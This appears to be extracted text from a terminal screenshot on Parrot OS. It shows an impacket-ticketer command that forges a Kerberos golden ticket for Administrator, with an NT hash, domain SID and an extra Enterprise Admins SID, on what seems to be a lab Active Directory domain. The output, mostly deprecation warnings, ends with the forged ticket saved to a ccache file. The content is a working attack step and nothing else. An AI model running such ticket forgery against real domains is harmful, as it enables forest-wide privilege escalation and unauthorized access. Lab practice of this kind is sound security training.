 ~ : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
┌─[user@parrot]─[~]
└──╼ $impacket-ticketer -nthash d0c4fbe11b2b06d6fec6c8f2d8b460cf -domain-sid S-1-5-21-741177111-3771100767-3941363745 -dom
ain north.sevenkingdoms.local -extra-sid S-1-5-21-674222186-4162831009-1973010302-519 Administrator
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and
 scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.no
w(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for north.sevenkingdoms.local/Administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and
 scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.no
w(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and
 scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.no
w(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and
 scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.no
w(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and
 scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.no
w(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache